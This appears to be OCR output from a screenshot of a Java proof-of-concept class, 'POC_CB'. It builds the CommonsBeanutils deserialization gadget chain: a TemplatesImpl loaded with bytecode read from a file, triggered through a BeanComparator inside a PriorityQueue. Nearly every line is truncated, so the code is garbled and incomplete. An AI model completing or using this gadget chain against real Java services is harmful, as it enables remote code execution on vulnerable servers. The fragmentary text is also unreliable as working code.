
import
 java.nio.file.Paths;
import
 java.util.PriorityQueue;
public
class
POC_CB
{
public
static
void
main
(String[] ar
        TemplatesImpl templates = 
new
 T
        setFieldValue(templates, 
"_name
byte
[] code = Files.readAllByte
byte
[][] codes = {code};
        setFieldValue(templates, 
"_byte
        setFieldValue(templates, 
"_tfac
        BeanComparator comparator = 
new
        PriorityQueue queue = 
new
 Prior
       queue.add(
1
);
       queue.add(
2
);
        setFieldValue(comparator, 
"prop